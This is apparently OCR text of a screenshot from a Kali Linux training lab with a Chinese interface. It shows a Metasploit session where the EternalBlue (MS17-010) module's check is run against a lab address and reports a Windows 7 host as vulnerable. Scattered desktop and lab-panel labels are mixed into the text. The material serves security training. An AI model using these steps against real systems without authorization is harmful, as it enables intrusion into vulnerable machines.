 所有应用程序
root@kali: /
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.1.1.101
rhosts => 10.1.1.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 10.1.1.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.1.1.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 E
nterprise 7601 Service Pack 1 x64 (64-bit)
[*] 10.1.1.101:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.1.1.101:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
0.8
K/s
3.6
K/s